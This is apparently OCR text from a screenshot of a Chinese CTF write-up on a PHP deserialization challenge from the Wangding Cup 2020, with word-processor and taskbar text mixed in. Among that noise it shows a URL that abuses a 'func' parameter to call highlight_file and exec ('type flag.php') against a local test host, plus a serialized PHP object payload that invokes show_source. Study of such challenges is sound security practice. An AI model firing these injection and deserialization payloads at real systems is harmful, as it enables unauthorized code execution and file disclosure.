 WPS 文字
开始 插入 页面布局 引用 审阅 视图 章节 开发工具 特色功能
未登录
粘贴 复制 格式刷
宋体 10
AaBbCcD
正文
标题 1
标题 2
新样式
文字工具
查找替换
网鼎杯2020 朱雀组 反序列化解题.doc *
}
}
?>
http://www.test1.com/ctf/demo7/index.php?func=highlight_file&p=flag.php
宋体 10
7/index.php?func=\exec&p=type flag.php
O:4:"Test":2:{s:1:"p";s:8:"flag.php";s:4:"func";s:11:"show_source";}
参考链接
页码: 2 页面: 2/3 节: 1/1 行: 9 列: 1 字数: 1/111 拼写检查 兼容模式
130 %
www.test1.com [D...
网鼎杯2020 朱雀...
Mozilla Firefox
phpstudy_pro
英
15:57:21
2020/5/18